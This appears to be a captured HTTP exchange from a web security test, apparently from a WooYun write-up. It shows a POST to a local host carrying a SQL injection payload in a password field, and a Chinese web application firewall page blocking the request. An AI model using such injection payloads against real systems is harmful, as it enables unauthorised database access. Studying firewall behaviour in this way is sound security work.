 POST http://192.168.1.105:8081/index.php HTTP/1.1
Host: 192.168.1.105:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
txtPassword=root' and 1=2 union select name from test#
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Document is: 2,865 bytes.
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
www.wooyun.org